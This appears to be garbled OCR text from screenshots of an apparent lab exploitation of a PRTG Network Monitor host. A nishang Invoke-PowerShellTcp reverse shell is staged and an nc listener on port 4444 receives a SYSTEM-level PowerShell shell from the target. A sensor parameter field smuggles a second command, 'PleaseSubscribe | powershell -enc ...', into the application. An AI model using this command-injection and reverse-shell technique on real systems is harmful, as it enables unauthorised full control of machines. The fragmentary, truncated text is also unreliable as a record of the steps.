 Shell No. 5
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 5
Shell No. 6
/usr/share/nishang/Utility/Base64ToString.ps1
/usr/share/nishang/Utility/ConvertTo-ROT13.ps1
/usr/share/nishang/Utility/Do-Exfiltration.ps1
/usr/share/nishang/Utility/Download.ps1
/usr/share/nishang/Utility/ExetoText.ps1
/usr/share/nishang/Utility/Invoke-Decode.ps1
/usr/share/nishang/Utility/Invoke-Encode.ps1
/usr/share/nishang/Utility/Out-DnsTxt.ps1
/usr/share/nishang/Utility/Parse_Keys.ps1
/usr/share/nishang/Utility/Remove-Persistence.ps1
/usr/share/nishang/Utility/Start-CaptureServer.ps1
/usr/share/nishang/Utility/StringToBase64.ps1
/usr/share/nishang/Utility/TexttoExe.ps1
/usr/share/nishang/powerpreter/Powerpreter.psm1
/usr/share/nishang/powerpreter/README.md
root@kali:~/Desktop/dayuNetmon#
root@kali:~/Desktop/dayuNetmon#
root@kali:~/Desktop/dayuNetmon#
root@kali:~/Desktop/dayuNetmon# cp /usr/share/nishang/Shells/Invoke-Pow
root@kali:~/Desktop/dayuNetmon# ls
152nmap.txt 'PRTG Configuration.dat' 'PRTG Configuration.
Invoke-PowerShellTcp.ps1 'PRTG Configuration.old' user.txt
root@kali:~/Desktop/dayuNetmon# mv Invoke-PowerShellTcp.ps1 dayushell.ps
root@kali:~/Desktop/dayuNetmon# gedit dayushell.ps1
(org.gnome.gedit:2308): Gtk-WARNING **: 03:41:46.623: Calling org.xfce.S
GDBus.Error:org.freedesktop.DBus.Error.UnknownMethod: No such method “In
root@kali:~/Desktop/dayuNetmon# nc -vlp 4444
listening on [any] 4444 ...
10.10.10.152: inverse host lookup failed: Unknown host
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.152] 51841
Windows PowerShell running as user NETMON$ on NETMON
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32>
10.10.10.152 | Device | P
10.10.10.152/device.htm?id=2007&tabid=1
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB M
Home
Pos
1
2
3
Recommen
Priority
There are currently
Recommend Now
What is this?
future.
Edit Object Custom EXE/Script Sensor
Sensor Settings
Important: The EXE file has to run on the computer where the parent probe is installed, not on the parent device. The
working directory for "exe" files is the probe directory, "vbs,ps1" or other script files may use different working
directories.
EXE/Script
Demo Powershell Script - Returns a fixed integer value.ps1
Parameters
PleaseSubscribe | powershell -enc ZgB1AG4AYwB0AGkAbwBuACAASQBuAHYAbwBrAGUALQBQAG8AdwBlAHIAUwBoAGUAb
Environment
Default Environment
Set placeholders as environment values
Security Context
Use security context of probe service
Use Windows credentials of parent device
Mutex Name
大余安全
Cancel
OK